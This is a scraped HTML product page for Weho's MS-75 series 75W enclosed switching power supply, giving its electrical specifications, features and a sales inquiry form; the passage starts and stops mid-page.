                                            We won’t send you any emails at other times.</p> </div> </div> <div class="left-alert mb50 mt50"> <h2>Contact Us</h2> <ul class="aside-contact"> <li>Skype: <a href="skype:Anniechina3?chat" target="_blank">Anniechina3</a></li> <li>Wechat: +86-15869492061</li> <li>WhatsApp: <a href="https://api.whatsapp.com/send?phone=+86-15869492061" target="_blank">+86-15869492061</a></li> <li>Tel: <a href="tel:0086-577-61777088">0086-577-61777088</a></li> <li>Fax: 0086-577-61777072</li> <li>Email: <a href="/cdn-cgi/l/email-protection#b1c6d4d9def1d2d9dfc6d99fd2dedc"><span class="__cf_email__" data-cfemail="cabdafa2a58aa9a2a4bda2e4a9a5a7">[email&#160;protected]</span></a></li> <li>Address: No. 231, Weiliu Road, Yueqing Economic Development Zone, Yueqing, Zhejiang, China (Mainland)</li> </ul> </div> </div> </div> <div class="clearfix"></div> </div> </div> <div class="product-top wow animated fadeInUp"> <div class="container"> <div class="row"> <div class="col-md-12 col-sm-12 col-xs-12 pro-right-wrapper"> <div class="row pro-show"> <div class="col-md-6 col-sm-6 col-xs-12"> <div class="product-gallery"> <div class="swiper-container prod-bxslider"> <div class="swiper-wrapper"> <div class="swiper-slide"> <a href="https://www.wehopower.com/wp-content/uploads/2021/11/MS-75.jpg"> <img alt="Weho mini-size 75w transformer switching power supply" src="[data-uri]" width="534" height="534" class="img-responsive lzl" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-75.jpg?quality=85&amp;strip=all"><noscript lzl=""><img alt="Weho mini-size 75w transformer switching power supply" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-75.jpg?quality=85&amp;strip=all" width="534" height="534" class="img-responsive"></noscript> </a> </div> </div> </div> <div id="bx-pager" class="swiper-container gallery-thumbs"> <div class="swiper-wrapper"> <div class="swiper-slide"> <img alt="Weho mini-size 75w transformer switching power supply" class="img-responsive lzl" width="80" height="80" src="[data-uri]" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-75.jpg?quality=85&amp;strip=all"><noscript lzl=""><img alt="Weho mini-size 75w transformer switching power supply" class="img-responsive" width="80" height="80" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-75.jpg?quality=85&amp;strip=all"></noscript> </div> </div> </div> </div> <div class="pro-pdf"> <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="1565"><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Weho+mini-size+75w+transformer+switching+power+supply&url=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply" data-link="https://twitter.com/intent/tweet?text=Weho+mini-size+75w+transformer+switching+power+supply&amp;url=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply" onclick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div> </div> </div> <div class="col-md-6 col-sm-6 col-xs-12"> <div class="pro-details"> <h1>Weho mini-size 75w transformer switching power supply</h1> <div class="product-parameter"> <p>WeHo’s MS-75 series Power supply is a mini-type enclosed power supply<br>
It is a high-price-to-performance power supply solution for different industrial applications.The MS series operates at a high efficiency of up to 80% and features a metallic mesh case that enhances heat dissipation. The whole series can operate at -10℃ through 50℃ under air convection without a fan.If you have any questions, please do not hesitate to contact us at <strong>Email: <a href="/cdn-cgi/l/email-protection#fa8d9f9295ba9992948d92d4999597"><span class="__cf_email__" data-cfemail="d9aebcb1b699bab1b7aeb1f7bab6b4">[email&#160;protected]</span></a></strong><br>
Our professionals will respond to you as soon as possible.</p> </div> <div class="e-m"> <a href="1565/wp-content/uploads/2021/11/MS-75.pdf" target="_blank" class="down">Download</a> <a href="#inquiry" class="quote">Request A Quote</a> </div> </div> </div> <div class="clearfix"></div> </div> </div> </div> </div> </div>  <div class="pro-middle-des"> <div class="container"> <div class="row"> <div class="col-md-12 col-sm-12 col-xs-12 pro-detail-con" style="position: relative;"> <div class="" style="position:sticky;top:96px;left:0px;width:100%;z-index:999;"> <ul class="tabs wc-tabs" role="tablist"> <li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description"> <span class="super_link active" data-title="Description">Description</span> </li> </ul> </div> <div id="Description"> <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-default"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1636701172155-32719f5d-02c1" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1636701172155-32719f5d-02c1" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Specifications&amp;Model</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"> <div class="wpb_text_column wpb_content_element"> <div class="wpb_wrapper"> <table width="100%"> <tbody> <tr style="height: 13.50pt;"> <td class="et2" style="height: 13.50pt; width: 54.00pt;" width="72" height="18">Model</td> <td class="et3" style="width: 54.00pt;" rowspan="2" width="72">MS-75-5</td> <td class="et3" style="width: 54.00pt;" rowspan="2" width="72">MS-75-12</td> <td class="et3" style="width: 54.00pt;" rowspan="2" width="72">MS-75-15</td> <td class="et4" style="width: 54.00pt;" rowspan="2" width="72">MS-75-24</td> </tr> <tr style="height: 24.00pt;"> <td class="et5" style="height: 24.00pt; width: 54.00pt;" width="72" height="32">Specification</td> </tr> <tr style="height: 24.00pt;"> <td class="et8" style="height: 24.00pt; width: 54.00pt;" width="72" height="32">DC Output Voltage</td> <td class="et6" style="width: 54.00pt;" width="72">5V</td> <td class="et6" style="width: 54.00pt;" width="72">12V</td> <td class="et6" style="width: 54.00pt;" width="72">15V</td> <td class="et7" style="width: 54.00pt;" width="72">24V</td> </tr> <tr> <td>Output Voltage Range(Note:2)</td> <td>±2%</td> <td>±1%</td> <td>±1%</td> <td>±1%</td> </tr> <tr> <td>Rated Output Current</td> <td>15A</td> <td>6A</td> <td>5A</td> <td>3A</td> </tr> <tr> <td>Output Current Range</td> <td>0~15A</td> <td>0~6A</td> <td>0~5A</td> <td>0~3A</td> </tr> <tr> <td>Wave And Noise(Note:3)</td> <td>100mVp-p</td> <td>75mVp-p</td> <td>75mVp-p</td> <td>75mVp-p</td> </tr> <tr> <td>Inlet Stability(Note:4)</td> <td>±0.5%</td> <td>±0.5%</td> <td>±0.5%</td> <td>±0.5%</td> </tr> <tr> <td>Load Stability(Note:5)</td> <td>±1%</td> <td>±0.5%</td> <td>±0.5%</td> <td>±0.5%</td> </tr> <tr> <td>DC Output power</td> <td>75W</td> <td>75W</td> <td>75W</td> <td>75W</td> </tr> <tr> <td>Efficiency</td> <td>73%</td> <td>78%</td> <td>78%</td> <td>82%</td> </tr> <tr> <td>Adjustable Range For DC Voltage</td> <td>±10%</td> <td>±10%</td> <td>±10%</td> <td>±10%</td> </tr> <tr> <td>AC Input Voltage Range</td> <td colspan="4">85~132VAC/170~264VAC selected by switch 47~63Hz,240~370VDC</td> </tr> <tr> <td>Input Current</td> <td colspan="4">2A/115V 1A/230V</td> </tr> <tr> <td>AC Inrush Current</td> <td colspan="4">Cold-start current 30A/115V 60A/230V</td> </tr> <tr> <td>Leakage Current</td> <td colspan="4">&lt;3.5mA/240VAC</td> </tr> <tr> <td>Overload Protection</td> <td colspan="4">105%-150% Type: pulsing hiccup shutdown Reset: auto recovery</td> </tr> <tr> <td>Temperature Coefficient</td> <td class="et6" style="width: 216.00pt;" colspan="4" width="288">±0.03%/°C(0~50°C)</td> </tr> <tr> <td>Setup, Rise, Hold Up Time</td> <td colspan="4">800ms, 50ms, 10ms/150V 300ms, 50ms, 80ms/230v</td> </tr> <tr> <td>Vibration</td> <td colspan="4">10~500Hz, 2G 10min, /1 cycle. Period for 60min, Each axes</td> </tr> <tr> <td>Withstand Voltage</td> <td colspan="4">I/P-O/P: 1.5KVAC I/P-FG: 1.5KVAC O/P-FG: 0.5KVAC</td> </tr> <tr> <td>Isolation Resistance</td> <td colspan="4">I/P-O/P, I/P-FG, O/P-FG: 100M Ohms/500VDC</td> </tr> <tr> <td>Working Temperature And Humidity</td> <td colspan="4">-10°C~+60°C(Refer to output load derating curve), 20%~90%RH</td> </tr> <tr> <td>Store Temperature And Humidity</td> <td colspan="4">-20°C~+85°C,10%~95%RH</td> </tr> <tr> <td>Overall Dimension</td> <td colspan="4">111X78X36mm (L*W*H)</td> </tr> <tr> <td>Weight</td> <td colspan="4">0.55kgS</td> </tr> <tr> <td>Safety Standards</td> <td colspan="4">UL 1012 TUV EN6050(IEC, ul1950)Approved</td> </tr> <tr> <td>EMC Standards</td> <td colspan="4">CISPR22(EN55022), IEC801-2,3,4 IEC555-2Verification</td> </tr> </tbody> </table> </div> </div> </div></div><div class="vc_tta-panel" id="1636701110045-2231239d-d5c7" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1636701110045-2231239d-d5c7" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Design</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"> <div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element"> <figure class="wpb_wrapper vc_figure"> <a href="https://www.wehopower.com/wp-content/uploads/2021/11/MS-75-Design.png" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="876" height="303" src="[data-uri]" class="vc_single_image-img attachment-full lzl" alt="mini-size 75w transformer switching power supply" title="mini-size 75w transformer switching power supply" style="width:100%;height:34.59%;max-width:876px;" data-lzl-srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-75-Design.png?quality=85&amp;strip=all 876w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-75-Design-300x104.png?quality=85&amp;strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-75-Design-768x266.png?quality=85&amp;strip=all 768w" data-lzl-sizes="(max-width: 876px) 100vw, 876px" data-lzl-src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-75-Design.png?quality=85&amp;strip=all"><noscript lzl=""><img fetchpriority="high" decoding="async" width="876" height="303" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-75-Design.png?quality=85&amp;strip=all" class="vc_single_image-img attachment-full" alt="mini-size 75w transformer switching power supply" title="mini-size 75w transformer switching power supply" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-75-Design.png?quality=85&amp;strip=all 876w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-75-Design-300x104.png?quality=85&amp;strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/11/MS-75-Design-768x266.png?quality=85&amp;strip=all 768w" sizes="(max-width: 876px) 100vw, 876px" style="width:100%;height:34.59%;max-width:876px;"></noscript></a> </figure> </div> </div></div><div class="vc_tta-panel" id="1636701110038-e7dfe23b-653a" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1636701110038-e7dfe23b-653a" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Features</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"> <div class="wpb_text_column wpb_content_element"> <div class="wpb_wrapper"> <p>White cap over the connectors for security setting of dust-proof protection for electrical shock</p> <p>We make transformers and power inductors with pure coppers all by ourselves,</p> <p>This product has a thick shell made of die-cast aluminum, which is a good conductor of heat.</p> <p>This product has an EMI filter device built in, causing no signal interference, and is therefore widely used in diverse fields.</p> <p>Weho stocks 150,000 sets of commonly used models, ensuring quick delivery.</p> <p>The product has completed the 100% full load aging test.</p> <p>This product is both low-cost and reliable.</p> <p>This product is covered by a 24-month warranty.</p> <p>Product size: 111*78*36mm (L * W * H)</p> </div> </div> </div></div></div></div></div></div></div></div></div></div> </div><div class="swp-hidden-panel-wrap" style="display: none; visibility: collapse; opacity: 0"><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="1565"><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Weho+mini-size+75w+transformer+switching+power+supply&url=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply" data-link="https://twitter.com/intent/tweet?text=Weho+mini-size+75w+transformer+switching+power+supply&amp;url=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply" onclick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div></div> </div> <div class="send-inquiry mt50" id="inquiry"> <noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript> <div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form"> <div class="nf-loading-spinner"></div> </div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='3';form.settings={"objectType":"Form Setting","editActive":true,"title":"Send Inquiry","created_at":"2023-11-06 16:51:25","default_label_pos":"above","show_title":"1","clear_complete":"1","hide_complete":"1","logged_in":"0","key":"","conditions":[],"wrapper_class":"","element_class":"","add_submit":"1","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["products_1699260771418","name","email","phone_1699260119365","inquiry_1699260802116","recaptcha_1710322514295","submit","super_user_address","super_user_ip","super_ads_options"],"form_title_heading_level":"3","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"allow_public_link":0,"embed_form":"","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"textbox","label":"Products","key":"products_1699260771418","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":18,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label_styles_display":"","label_styles_padding":"","label_styles_margin":"","label_styles_font-size":"","label_styles_width":"","label_styles_height":"","label_styles_color":"","label_styles_border-color":"","label_styles_border-style":"","label_styles_border":"","label_styles_background-color":"","wrap_styles_advanced":"","wrap_styles_show_advanced_css":0,"wrap_styles_float":"","wrap_styles_display":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_font-size":"","wrap_styles_width":"","wrap_styles_height":"","wrap_styles_color":"","wrap_styles_border-color":"","wrap_styles_border-style":"","wrap_styles_border":"","wrap_styles_background-color":"","custom_mask":"","mask":"","disable_browser_autocomplete":"","desc_text":"","help_text":"","admin_label":"","disable_input":"","manual_key":"","input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","container_class":"","element_class":"","wrapper_class":"","default":"","placeholder":"","required":0,"label_pos":"above","created_at":"2016-08-24 16:39:20","type":"textbox","key":"name","label":"Name","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","field_label":"Name","field_key":"name","custom_name_attribute":"","personally_identifiable":"","value":"","id":13,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Email","key":"email","type":"email","created_at":"2016-08-24 16:39:20","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","field_label":"Email","field_key":"email","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":14,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"phone","label":"Phone","key":"phone_1699260119365","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"field_label":"Phone","field_key":"phone_1699260119365","id":17,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Inquiry","key":"inquiry_1699260802116","type":"textarea","created_at":"2016-08-24 16:39:20","label_pos":"above","required":0,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","field_label":"Message","field_key":"message","value":"","drawerDisabled":false,"id":15,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","label":"","type":"recaptcha","container_class":"","element_class":"","size":"visible","key":"recaptcha_1710322514295","drawerDisabled":false,"id":72,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs","theme":"light","lang":false},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"Submit","key":"submit","type":"submit","created_at":"2016-08-24 16:39:20","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_